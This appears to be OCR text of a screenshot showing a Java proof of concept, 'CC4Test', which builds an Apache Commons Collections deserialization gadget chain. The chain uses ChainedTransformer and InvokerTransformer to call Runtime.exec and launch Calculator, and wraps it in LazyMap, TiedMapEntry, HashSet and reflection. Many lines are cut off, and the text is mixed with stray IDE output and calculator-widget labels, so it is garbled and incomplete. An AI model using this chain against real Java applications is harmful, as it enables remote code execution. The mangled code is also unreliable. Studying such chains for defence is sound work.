 9 public class CC4Test {
20 public static void main(String[] args) throws Exception {
21 Transformer[] transformers = new Transformer[] {
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime"
24 new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Obje
25 new InvokerTransformer( methodName: "exec",new Class[] { String.class }, new Object[]{"/System/Applications/Calculator
26 };
27 Transformer transformerChain = new ChainedTransformer(transformers);
28 Map innerMap = new HashMap();
29 Map lazyMap = LazyMap.lazyMap(innerMap, new ConstantTransformer( constantToReturn: 1));
30 TiedMapEntry te = new TiedMapEntry(lazyMap, key: "poc");
31
32 HashSet ht = new HashSet();
33 ht.add(te);
34
35 innerMap.remove( key: "poc");
36
37 Class c = LazyMap.class;
38 Field f = c.getDeclaredField( name: "factory");
39 f.setAccessible(true);
tualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
@Geekby